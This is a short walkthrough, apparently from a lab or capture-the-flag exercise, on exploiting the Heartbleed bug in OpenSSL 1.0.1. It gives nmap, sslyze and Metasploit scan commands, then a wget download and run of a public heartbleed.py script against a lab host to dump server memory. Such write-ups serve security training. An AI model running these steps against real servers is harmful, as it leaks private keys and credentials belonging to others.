The (1) TLS and (2) DTLS implementations in OpenSSL 1.0.1 before 1.0.1g do not properly handle Heartbeat Extension packets, which allows remote attackers to obtain sensitive information from process memory via crafted packets that trigger a buffer over-read, as demonstrated by reading private keys, related to d1_both.c and t1_lib.c, aka the Heartbleed bug.
OpenSSL 1.0.1f, 1.0.1e, 1.0.1d, 1.0.1c, 1.0.1b, 1.0.1a, and 1.0.1 are vulnerable.
https://www.securityfocus.com/bid/66690/solution
https://nvd.nist.gov/vuln/detail/CVE-2014-0160

Exploitation
1. Scan for the vulnerability
- nmap –script ssl-heartbleed 10.10.10.79

In this case Nmap shows it is vulnerable
- sslyze –heartbleed 10.10.10.79

Sslyze shows it is not vulnerable somehow, this could be an additional test
Running scan with metasploit

- msfconsole
- search heartbleed
- use auxiliary/scanner/ssl/openssl_heartbleed
- show options
- set RHOSTS 10.10.10.79
- exploit

As it shows vulnerable to ssl-heartbleed we run a python script against it

2. Download the exploit https://gist.github.com/eelsivart/10174134
- wget https://gist.githubusercontent.com/eelsivart/10174134/raw/8aea10b2f0f6842ccff97ee921a836cf05cd7530/heartbleed.py
- ls

3. Running heartbleed.py
- python heartbleed.py
- python heartbleed 10.10.10.79 -n 100

The memory is leaked, we can see there an interesting base64 sting. This like that can come across.

This value can be changed to inspect lager/shorter pieces of memory
- vi heartbleed.py
Solution
Updates are available. Please see the references or vendor advisory for more information.